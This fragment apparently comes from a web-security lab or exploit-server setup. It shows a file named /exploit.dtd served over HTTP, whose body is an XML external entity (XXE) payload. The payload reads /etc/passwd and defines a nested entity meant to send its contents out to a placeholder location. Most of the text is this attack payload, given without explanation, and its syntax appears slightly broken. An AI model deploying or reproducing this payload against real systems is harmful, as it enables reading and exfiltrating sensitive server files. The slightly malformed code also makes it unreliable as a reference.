 File:
/exploit.dtd
Head:
HTTP/1.1 200 OK
Content-Type: text/plain; charset=utf-8
Body:
<!ENTITY % file SYSTEM "file:///etc/passwd"
<!ENTITY % xxe "<!ENTITY &#x25; stealer SYSTEM 'abc/%file'>">
%xxe
%stealer